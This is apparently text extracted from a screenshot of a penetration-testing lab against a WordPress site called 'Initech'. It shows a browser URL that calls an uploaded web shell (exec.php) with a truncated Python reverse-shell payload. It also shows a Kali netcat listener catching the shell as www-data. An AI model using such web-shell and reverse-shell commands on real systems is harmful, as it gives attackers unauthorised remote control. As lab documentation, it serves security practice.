 Add Plugins ‹ Initech — Wor
192.168.153.147:12380/b
https://192.168.153.147:12380/blogblog/wp-content/uploads/exec.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
Kali Linux Kali Training Kali Tools Kali Docs New Tab Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.153.148] from (UNKNOWN) [192.168.153.147] 56590
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$